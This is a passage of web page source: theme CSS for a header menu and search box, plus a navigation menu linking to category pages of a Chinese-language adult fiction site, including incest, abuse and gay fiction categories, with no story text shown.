                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_60 .td_block_inner{
                    text-align: center;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_60 .tdb-menu > li .tdb-menu-sep,
                .tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_60 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60 .tdb-normal-menu > ul,
                .tdi_60 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_60 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul,
                .tdi_60 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_60 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_60 .tdb-menu > li > a:after,
				.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_60 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_60 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_64{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_65 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_65 .tdb-search-txt{
                    top: 0px;
                }.tdi_65 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_65 .tdb-drop-down-search-inner,
                .tdi_65 .tdb-search-form,
                .tdi_65 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_65 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_65 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_65 .tdb-head-search-btn svg,
                .tdi_65 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_65 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_65 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_65 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_65 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_65 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_65 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_65 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_65 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_65 .entry-thumb{
					background-position: center 50%;
				}.tdi_65 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_65 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-image-container,
				.ie11 .tdi_65 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_65 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_65 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65 .td-post-category{
					display: none;
				}.tdi_65 .td-read-more{
					display: none;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: none;
				}.tdi_65 .entry-review-stars{
					display: none;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: none;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_65 .td_module_wrap:hover .td-module-title a,
				.tdi_65 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65 .td-editor-date,
				.tdi_65 .td-editor-date .td-post-author-name,
				.tdi_65 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_65 .tdb-search-icon-svg{
